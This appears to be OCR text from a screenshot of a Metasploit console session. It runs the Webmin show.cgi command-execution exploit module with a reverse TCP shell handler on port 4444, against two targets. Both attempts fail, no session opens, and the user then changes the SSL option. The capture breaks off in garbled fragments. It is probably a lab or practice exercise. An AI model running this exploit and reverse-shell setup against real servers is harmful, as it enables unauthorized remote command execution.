 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > run
[*] Exploiting target 0.0.0.1
[*] Started reverse TCP double handler on 10.18.119.243:4444
[*] Attempting to login...
[-] Authentication failed
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP double handler on 10.18.119.243:4444
[*] Attempting to login...
[-] Exploit failed [unreachable]: OpenSSL::SSL::SSLError SSL_connect returned=1 errno=0 state=error: wrong version number
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > sessions -l
Active sessions
===============
No active sessions.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set ssl false
[!] Changing the SSL option's value may require changing RPORT!
ssl => false
The
LinuxSyste
You ask m